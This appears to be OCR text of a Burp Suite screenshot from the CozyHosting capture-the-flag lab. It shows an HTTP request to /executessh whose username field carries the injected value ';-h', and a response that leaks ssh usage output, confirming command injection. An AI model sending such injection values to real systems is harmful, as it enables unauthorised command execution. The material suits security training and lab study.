 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=10.10.16.2&username=;-h
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 05:41:29 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=unknown option -- husage: ssh [-46AaCfGgKkMNnqsTtVvXxYy]
[-B bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E
log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p
port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14